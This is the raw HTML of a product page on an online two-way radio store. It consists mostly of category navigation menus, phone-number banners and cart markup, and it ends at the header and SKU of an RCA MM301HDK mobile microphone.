		<li id="menu-item-59038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59038" ><a href="https://discounttwo-wayradio.com/products/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=high-tier&#038;showtype=grid">High-Tier</a></li>
		<li id="menu-item-59042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59042" ><a href="https://discounttwo-wayradio.com/products/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=nationwide-4g-lte-radios&#038;showtype=grid">Nationwide Coverage</a></li>
		<li id="menu-item-59045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59045" ><a href="https://discounttwo-wayradio.com/products/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=satellite-ptt&#038;showtype=grid">Satellite Communication</a></li>
		<li id="menu-item-59049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59049" ><a href="https://discounttwo-wayradio.com/products/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=aviation&#038;showtype=grid">Aviation</a></li>

	</ul>
</li>
	<li id="menu-item-51596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51596" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/">Mobile Radios</a>
	<ul>
		<li id="menu-item-59050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59050" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=mid-tier&#038;showtype=grid">Mid-Tier</a></li>
		<li id="menu-item-125131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125131" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=high-tier&#038;showtype=grid">High-Tier</a></li>
		<li id="menu-item-59051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59051" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=nationwide-4g-lte-radios&#038;showtype=grid">Nationwide Coverage</a></li>
		<li id="menu-item-59818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59818" ><a href="https://discounttwo-wayradio.com/products/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=satellite-ptt&#038;showtype=grid">Satellite Communication</a></li>
		<li id="menu-item-59053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59053" ><a href="https://discounttwo-wayradio.com/products/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=marine&#038;showtype=grid">Marine</a></li>
		<li id="menu-item-59052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59052" ><a href="https://discounttwo-wayradio.com/products/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=aviation&#038;showtype=grid">Aviation</a></li>

	</ul>
</li>
	<li id="menu-item-51597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51597" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/base-station-radios/">Intercoms/Base Stations</a></li>
	<li id="menu-item-51598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51598" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/repeaters/">Repeaters</a></li>
	<li id="menu-item-51599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51599" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/radio-callboxes/">Callboxes</a></li>
	<li id="menu-item-51600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51600" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/wireless-pa-systems/">Wireless PA Systems</a></li>
	<li id="menu-item-51601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51601" ><a href="https://discounttwo-wayradio.com/products/accessories/batteries/">Batteries</a>
	<ul>
		<li id="menu-item-51602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51602" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=motorola&#038;showtype=grid">For Motorola Radios</a></li>
		<li id="menu-item-51603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51603" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=kenwood&#038;showtype=grid">For Kenwood Radios</a></li>
		<li id="menu-item-51604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51604" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=icom&#038;showtype=grid">For Icom Radios</a></li>
		<li id="menu-item-51605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51605" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=rca&#038;showtype=grid">For RCA Radios</a></li>
		<li id="menu-item-51606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51606" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=vertex&#038;showtype=grid">For Vertex Radios</a></li>
		<li id="menu-item-112097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112097" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=hytera&#038;showtype=grid">For Hytera Radios</a></li>

	</ul>
</li>
	<li id="menu-item-51618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51618" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/">Chargers</a>
	<ul>
		<li id="menu-item-51619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51619" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/?filter_brand-compatibility=motorola">For Motorola Radios</a></li>
		<li id="menu-item-51620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51620" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/?filter_brand-compatibility=kenwood">For Kenwood Radios</a></li>
		<li id="menu-item-51621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51621" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/?filter_brand-compatibility=icom">For Icom Radios</a></li>
		<li id="menu-item-51622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51622" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/?filter_brand-compatibility=rca">For RCA Radios</a></li>
		<li id="menu-item-51623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51623" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/?filter_brand-compatibility=vertex">For Vertex Radios</a></li>

	</ul>
</li>
	<li id="menu-item-51624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51624" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/">Audio Accessories</a>
	<ul>
		<li id="menu-item-51625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51625" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/speaker-mics/">Speaker Mics</a></li>
		<li id="menu-item-51627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51627" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/surveillance-kits/">Surveillance Kits</a></li>
		<li id="menu-item-51628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51628" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-light-weight/?showtype=grid">Lightweight Headsets</a></li>
		<li id="menu-item-51629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51629" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-high-noise-reduction/?showtype=grid">High Noise Reduction Headsets</a></li>
		<li id="menu-item-51626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51626" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/earpieces/">Listen Only Earpieces</a></li>

	</ul>
</li>
	<li id="menu-item-51630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51630" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/">Holsters/Chest Packs</a></li>
	<li id="menu-item-51631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51631" ><a href="https://discounttwo-wayradio.com/repair/">Radio Repairs</a></li>

</ul>
</li>
</ul></nav>				</div>
				</div>
		<div class="elementor-element elementor-element-db4edf4 e-con-full e-flex e-con e-child" data-id="db4edf4" data-element_type="container">
				<div data-dce-title-color="#222222" class=" elementor-element elementor-element-bba7871 mr-lg-4 ml-lg-4 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="bba7871" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a>
<i></i>
<span>We will answer, CALL NOW!<strong><span>8<span>00 895 5122</strong></span>
</a></span>				</div>
				</div>
				<div class=" elementor-element elementor-element-4c07d43 mr-0 elementor-hidden-phone elementor-widget elementor-widget-riode_header_account" data-id="4c07d43" data-element_type="widget" data-widget_type="riode_header_account.default">
				<div class="elementor-widget-container">
					<div class="account"><a class="login inline-type" href="https://discounttwo-wayradio.com/my-account/"><i class="d-icon-user"></i></a></div>				</div>
				</div>
				<div class=" elementor-element elementor-element-5f76162 elementor-widget elementor-widget-riode_widget_menu" data-id="5f76162" data-element_type="widget" data-widget_type="riode_widget_menu.default">
				<div class="elementor-widget-container">
					<nav class=" skin1 all-categories"><ul id="menu-all-categories" class="menu  horizontal-menu" style=""><li id="menu-item-24131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24131" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/">Two-Way Radios</a>
<ul>
	<li id="menu-item-24132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24132" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/base-station-radios/">Base Station Radios</a></li>
	<li id="menu-item-24133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24133" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/base-station-radios/base-station-radio-components/">Base Station Radio Components</a></li>
	<li id="menu-item-24134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24134" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/handheld-radios/">Two-Way Handheld Radios</a></li>
	<li id="menu-item-24136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24136" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/">Two-Way Mobile Radios</a></li>
	<li id="menu-item-24138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24138" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/radio-callboxes/">Two-Way Radio Callboxes</a></li>
	<li id="menu-item-24139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24139" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/radio-packages/">Radio Packages</a></li>
	<li id="menu-item-24140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24140" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/repeaters/">Repeaters</a></li>
	<li id="menu-item-24141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24141" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/wireless-pa-systems/">Wireless PA Systems</a></li>

</ul>
</li>
<li id="menu-item-34991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34991" ><a href="https://discounttwo-wayradio.com/products/accessories/">Accessories</a>
<ul>
	<li id="menu-item-24108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24108" ><a href="https://discounttwo-wayradio.com/products/accessories/accessory-parts/">Accessory Parts</a></li>
	<li id="menu-item-24109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24109" ><a href="https://discounttwo-wayradio.com/products/accessories/antennas/">Antennas</a></li>
	<li id="menu-item-24110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-24110" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/">Two-Way Audio Radio Accessories</a>
	<ul>
		<li id="menu-item-24111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24111" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/earpieces/">Two-Way Radio Earpieces</a></li>
		<li id="menu-item-24112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24112" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-high-noise-reduction/">Headsets (High Noise Reduction)</a></li>
		<li id="menu-item-24113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24113" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-light-weight/">Headsets (Light Weight)</a></li>
		<li id="menu-item-24114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24114" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/speaker-mics/">Two-Way Radio Speaker Microphones</a></li>
		<li id="menu-item-24115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24115" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/surveillance-kits/">Surveillance Kits</a></li>

	</ul>
</li>
	<li id="menu-item-24116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24116" ><a href="https://discounttwo-wayradio.com/products/accessories/base-station-accessories/">Base Station Accessories</a></li>
	<li id="menu-item-24117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24117" ><a href="https://discounttwo-wayradio.com/products/accessories/batteries/">Batteries for Two-Way Radios</a></li>
	<li id="menu-item-24118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24118" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/">Two-Way Radio Holster</a>
	<ul>
		<li id="menu-item-24119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24119" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/belt-clips/">Belt Clips</a></li>
		<li id="menu-item-24120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24120" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/carry-cases/">Carry Cases</a></li>
		<li id="menu-item-24121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24121" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/chest-packs/">Chest Packs</a></li>
		<li id="menu-item-24122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24122" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/holsters/">Holsters</a></li>
		<li id="menu-item-24123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24123" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/waterproof-bag/">Waterproof Radio Bag</a></li>

	</ul>
</li>
	<li id="menu-item-24124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24124" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/">Two-Way Radio Chargers</a>
	<ul>
		<li id="menu-item-24125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24125" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/charger-components/">Charger Components</a></li>
		<li id="menu-item-24126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24126" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/multi-unit-chargers/">Multi-Unit Chargers</a></li>
		<li id="menu-item-24127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24127" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/single-chargers/">Single Chargers</a></li>
		<li id="menu-item-24128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24128" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/smart-chargers/">Vehicle Chargers</a></li>

	</ul>
</li>
	<li id="menu-item-24129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24129" ><a href="https://discounttwo-wayradio.com/products/accessories/mobile-radio-accessorie/">Mobile Radio Accessories</a></li>
	<li id="menu-item-24130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24130" ><a href="https://discounttwo-wayradio.com/products/accessories/public-safety/">Safety Equipment</a></li>

</ul>
</li>
</ul></nav>				</div>
				</div>
				<div class=" elementor-element elementor-element-6da4dc7 mr-0 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_v_divider" data-id="6da4dc7" data-element_type="widget" data-widget_type="riode_header_v_divider.default">
				<div class="elementor-widget-container">
					
<span class="divider"></span>
				</div>
				</div>
		<!-- dce invisible element 187eabe -->		<div class=" elementor-element elementor-element-ee5f2b9 mr-0 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_v_divider" data-id="ee5f2b9" data-element_type="widget" data-widget_type="riode_header_v_divider.default">
				<div class="elementor-widget-container">
					
<span class="divider"></span>
				</div>
				</div>
				<div class=" elementor-element elementor-element-c57bd35 mr-2 flex-1-mob flex-end elementor-widget elementor-widget-riode_header_cart" data-id="c57bd35" data-element_type="widget" data-widget_type="riode_header_cart.default">
				<div class="elementor-widget-container">
						<div class="dropdown  mini-basket-dropdown cart-dropdown badge-type inline-type cart-offcanvas offcanvas-type">
		<a class="cart-toggle" href="https://discounttwo-wayradio.com/cart-2/">
							
														<i class="d-icon-bag">
					<span class="cart-count">0</span>
				</i>
					</a>
					<div class="offcanvas-overlay cart-overlay"></div>
				<div class="cart-popup widget_shopping_cart dropdown-box">
			<div class="popup-header"><p>Shopping Cart</p><a class="btn btn-link btn-icon-after btn-close" href="#">close<i class="d-icon-arrow-right"></i></a></div>			<div class="widget_shopping_cart_content">
				<div class="cart-loading"></div>
			</div>
		</div>
	</div>
					</div>
				</div>
				<div class=" elementor-element elementor-element-a846ef6 flex-lg-max mr-4 elementor-widget elementor-widget-riode_header_mmenu_toggle" data-id="a846ef6" data-element_type="widget" data-widget_type="riode_header_mmenu_toggle.default">
				<div class="elementor-widget-container">
						<a href="#" class="mobile-menu-toggle d-show-mob"><i class="d-icon-bars2"></i></a>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FCE90B" class="elementor-element elementor-element-43a2e0a custom-header-main header-2 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="43a2e0a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:68,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7e6a365 e-con-full e-flex e-con e-child" data-id="7e6a365" data-element_type="container">
				<div data-dce-title-color="#1E5373" class=" elementor-element elementor-element-aea1464 elementor-widget elementor-widget-heading" data-id="aea1464" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">TALK TO A LIVE RADIO EXPERT IMMEDIATELY!</h3>				</div>
				</div>
				<div class=" elementor-element elementor-element-e647fa6 elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="e647fa6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:8008955122">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text"><span>8</span>00-895-5122 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-d08f51e custom-header-main elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="d08f51e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-19cb6a1 e-con-full e-flex e-con e-child" data-id="19cb6a1" data-element_type="container">
				<div class=" elementor-element elementor-element-99b642a mr-0 mr-md-6 mr-lg-4 mr-xl-8 dce_masking-none elementor-widget elementor-widget-image" data-id="99b642a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://discounttwo-wayradio.com/">
							<img width="694" height="824" src="https://discounttwo-wayradio.com/wp-content/uploads/2020/12/discounttwo.png" class="attachment-large size-large wp-image-125808" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-e5417ac e-con-full e-flex e-con e-child" data-id="e5417ac" data-element_type="container">
				<div data-dce-title-color="#222222" class=" elementor-element elementor-element-8e04181 mr-0 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="8e04181" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a>
<i></i>
<span>We will answer, CALL NOW!<strong>800.895.5122</strong></span>
</a></span>				</div>
				</div>
				<div class=" elementor-element elementor-element-e3df1c4 mr-0 elementor-hidden-phone elementor-widget elementor-widget-riode_header_account" data-id="e3df1c4" data-element_type="widget" data-widget_type="riode_header_account.default">
				<div class="elementor-widget-container">
					<div class="account"><a class="login inline-type" href="https://discounttwo-wayradio.com/my-account/"><i class="d-icon-user"></i></a></div>				</div>
				</div>
				<div class=" elementor-element elementor-element-4ffc3ed mr-0 elementor-widget-mobile__width-auto elementor-widget elementor-widget-riode_header_cart" data-id="4ffc3ed" data-element_type="widget" data-widget_type="riode_header_cart.default">
				<div class="elementor-widget-container">
						<div class="dropdown  mini-basket-dropdown cart-dropdown badge-type inline-type cart-offcanvas offcanvas-type">
		<a class="cart-toggle" href="https://discounttwo-wayradio.com/cart-2/">
						<span class="cart-label block-type">
											<span class="cart-name">Shopping Cart:</span>
									
								<span class="cart-price">&#36;0.00</span>
										</span>
										<i class="d-icon-bag">
					<span class="cart-count">0</span>
				</i>
					</a>
					<div class="offcanvas-overlay cart-overlay"></div>
				<div class="cart-popup widget_shopping_cart dropdown-box">
			<div class="popup-header"><p>Shopping Cart</p><a class="btn btn-link btn-icon-after btn-close" href="#">close<i class="d-icon-arrow-right"></i></a></div>			<div class="widget_shopping_cart_content">
				<div class="cart-loading"></div>
			</div>
		</div>
	</div>
					</div>
				</div>
				<div class=" elementor-element elementor-element-b7a6e92 header-search mr-0 elementor-widget elementor-widget-riode_header_search" data-id="b7a6e92" data-element_type="widget" data-widget_type="riode_header_search.default">
				<div class="elementor-widget-container">
					
<div class="search-wrapper hs-toggle rect">
		<a href="#" class="search-toggle">
		<i class="d-icon-search"></i>
			</a>
			<form action="https://discounttwo-wayradio.com/" method="get" class="input-wrapper">
		<input type="hidden" name="post_type" value=""/>

				<div class="select-box">
			<select  name='cat' id='cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="case-studies">Case Studies</option>
	<option class="level-0" value="product-news">Product News</option>
	<option class="level-0" value="industry-guides">Industry Guides</option>
	<option class="level-0" value="industry-news">Industry News</option>
	<option class="level-0" value="two-way-radio-tips">Two-Way Radio Tips</option>
	<option class="level-0" value="pa-system-tips">PA System Tips</option>
</select>
		</div>
		
		<input type="search" class="form-control" name="s" placeholder="Search your keyword..." required="" autocomplete="off">

					<div class="live-search-list"></div>
		
		<button class="btn btn-search" type="submit" aria-label="Search button">
			<i class="d-icon-search"></i>
		</button> 
	</form>
	</div>
				</div>
				</div>
				<div class=" elementor-element elementor-element-7f8f3e5 mr-0 elementor-widget elementor-widget-riode_header_mmenu_toggle" data-id="7f8f3e5" data-element_type="widget" data-widget_type="riode_header_mmenu_toggle.default">
				<div class="elementor-widget-container">
						<a href="#" class="mobile-menu-toggle d-show-mob"><i class="d-icon-bars2"></i></a>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FCE90B" class="elementor-element elementor-element-98d26c9 custom-header-main header-2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="98d26c9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:103,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4d654ae e-con-full e-flex e-con e-child" data-id="4d654ae" data-element_type="container">
				<div data-dce-title-color="#1E5373" class=" elementor-element elementor-element-ba80d4d elementor-widget elementor-widget-heading" data-id="ba80d4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">TALK TO A LIVE RADIO EXPERT IMMEDIATELY!</h3>				</div>
				</div>
				<div class=" elementor-element elementor-element-9e6220d elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9e6220d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:8008955122">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text"><span>8</span>00-895-5122 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></header>
            <main id="main" class="main">
<div class="compatible_with"></div><div class="container"><div class="main-content">
			
		<div class="woocommerce-notices-wrapper"></div><div id="product-1578" class="product product-single single-product-type-default row type-product post-1578 status-publish first instock product_cat-mobile-radio-accessorie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="col-md-6"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

	
	<figure class="woocommerce-product-gallery__wrapper product-gallery pg-vertical">
		<div class="product-single-carousel owl-carousel owl-theme owl-nav-inner owl-nav-fade row cols-1 gutter-no"><div data-thumb="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54869-2-jpg.avif" class="woocommerce-product-gallery__image"><a href="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54869-2-jpg.avif"><img width="580" height="580" src="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54869-2-jpg.avif" class="wp-post-image" alt="" title="" data-caption="" data-src="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54869-2-jpg.avif" data-large_image="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54869-2-jpg.avif" data-large_image_width="600" data-large_image_height="600" decoding="async" /></a></div></div>			<div class="product-thumbs-wrap">
				<div class="product-thumbs row gutter-no">
				<div class="product-thumb active"><img loading="lazy" alt="" src="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54869-2-jpg.avif" width="150" height="150"></div>				</div>
				<button class="thumb-up fas fa-chevron-left disabled"></button>
				<button class="thumb-down fas fa-chevron-right disabled"></button>
			</div>
				</figure>

	
</div>
</div><div class="col-md-6">
		<div class="summary entry-summary">
			<div class="product-navigation"><ul class="breadcrumb home-icon"><li><a href="https://discounttwo-wayradio.com"></a></li><li class="delimiter"><i class="fas fa-angle-right"></i></li><li><a href="https://discounttwo-wayradio.com/products/accessories/">Accessories</a></li><li class="delimiter"><i class="fas fa-angle-right"></i></li><li><a href="https://discounttwo-wayradio.com/products/accessories/mobile-radio-accessorie/">Mobile Radio Accessories</a></li><li class="delimiter"><i class="fas fa-angle-right"></i></li><li>Mobile Mic RCA MM301HDK</li></ul><ul class="product-nav"><li class="product-nav-prev"><a href="https://discounttwo-wayradio.com/mobile-mic-rca-mm6350/" rel="prev"><i class="d-icon-arrow-left"></i> Prev<span class="product-nav-popup"><img loading="lazy" width="150" height="150" src="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54450-2-jpg.avif" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /><span>Mobile Mic RCA MM6350</span></span></a></li><li class="product-nav-next"><a href="https://discounttwo-wayradio.com/rca-mm301hd-mobile-radio-palm-mic/" rel="next">Next <i class="d-icon-arrow-right"></i> <span class="product-nav-popup"><img loading="lazy" width="150" height="150" src="https://discounttwo-wayradio.com/wp-content/uploads/2021/09/MM301HD.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /><span>RCA MM301HD Mobile Radio Palm Mic</span></span></a></li></ul></div><h1 class="product_title entry-title">Mobile Mic RCA MM301HDK</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">
			SKU:			<span class="sku">
				MM301HDK			</span>
		</span>
	
